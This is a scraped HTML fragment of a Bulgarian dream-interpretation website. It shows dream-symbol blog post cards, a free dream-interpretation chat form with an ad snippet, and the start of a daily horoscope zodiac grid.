https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_1285613235">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-94758154">


	<div id="col-438906290" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = 'e9c41d7d-f47e-420f-a7e3-36e51daa4ff3';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-438906290 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1285613235 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_2026032502">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-676528362">


	<div id="col-1688270794" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-1688270794 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_2026032502 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-944731474">


	<div id="col-157545240" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-1764191623" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2007136724" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1535184162" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

